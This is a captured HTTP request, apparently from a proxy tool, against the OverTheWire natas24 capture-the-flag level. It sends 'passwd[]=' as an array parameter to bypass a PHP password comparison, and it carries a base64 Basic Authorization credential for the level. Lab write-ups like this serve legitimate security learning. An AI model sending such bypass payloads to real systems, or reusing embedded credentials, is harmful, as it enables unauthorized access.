 Request
Raw Params Headers Hex
GET /?passwd[]= HTTP/1.1
Host: natas24.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas24.natas.labs.overthewire.org/
Cookie: __cfduid=d421fb180878cd2b8b28f736ee28bae371529588506
DNT: 1
Authorization: Basic bmF0YXMyNDpPc1JtWEZndW96S3BUWlo1WDE0ek5PNDMzNzlMWnZlZw==
Connection: close
Upgrade-Insecure-Requests: 1